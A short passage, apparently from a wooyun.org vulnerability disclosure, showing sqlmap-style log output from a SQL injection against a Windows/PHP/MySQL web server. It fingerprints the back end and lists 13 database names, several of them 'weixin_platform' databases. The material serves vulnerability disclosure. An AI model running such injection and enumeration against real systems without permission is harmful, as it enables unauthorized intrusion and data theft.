 [18:35:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:35:36] [INFO] fetching database names
[18:35:37] [WARNING] reflective value(s) found and filtering out
[18:35:38] [INFO] the SQL query used returns 13 entries
[18:35:38] [INFO] retrieved: information_schema
[18:35:38] [INFO] retrieved: cdcol
[18:35:39] [INFO] retrieved: mysql
[18:35:39] [INFO] retrieved: news
[18:35:40] [INFO] retrieved: performance_schema
[18:35:40] [INFO] retrieved: phpmyadmin
[18:35:41] [INFO] retrieved: test
[18:35:41] [INFO] retrieved: webauth
[18:35:41] [INFO] retrieved: weixin_platform
[18:35:42] [INFO] retrieved: weixin_platform81
[18:35:42] [INFO] retrieved: weixin_platform-0811
[18:35:43] [INFO] retrieved: weixin_platform_0827
[18:35:43] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
3
www.wooyun.org